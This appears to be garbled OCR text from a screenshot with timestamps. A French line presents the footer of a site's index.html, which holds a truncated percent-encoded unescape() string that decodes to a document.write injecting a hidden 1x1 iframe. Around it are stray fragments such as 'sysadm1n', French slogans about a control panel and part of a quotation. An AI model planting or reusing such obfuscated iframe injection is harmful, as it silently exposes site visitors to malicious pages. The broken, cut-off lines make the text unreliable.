
4:06
 tronche du footer de la page index.html:
nescape('%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%69%66%72%61%6D%65%20%73%72%63
0%35%36%34%33%34%33%22%20%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%3E%3C%2F%69%66%7
ysadm1n
t bon la lavande
-
Un control panel qu'il est chouette
-
Viendez nous parler!
y for evil to triumph is for good men to do nothing."
5:56